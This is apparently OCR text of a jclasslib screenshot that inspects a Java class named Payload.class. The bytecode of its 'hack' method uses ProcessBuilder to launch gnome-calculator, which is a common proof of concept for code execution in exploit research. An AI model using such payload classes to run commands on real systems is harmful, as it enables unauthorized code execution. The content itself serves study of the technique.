 jclasslib Payload.class
一般信息
常量池
接口
字段
方法
[0] hack
[0] Code
属性
一般信息
属性名索引: cp_info #21 <Code>
属性长度: 34
特有信息
字节码 异常表 杂项
1 0 new #8 <java/lang/ProcessBuilder>
2 3 dup
3 4 iconst_1
4 5 anewarray #10 <java/lang/String>
5 8 dup
6 9 iconst_0
7 10 ldc #12 <gnome-calculator>
8 12 aastore
9 13 invokespecial #16 <java/lang/ProcessBuilder.<init> : ([Ljava
10 16 invokevirtual #20 <java/lang/ProcessBuilder.start : ()Ljava/
11 19 pop
12 20 swap
13 21 return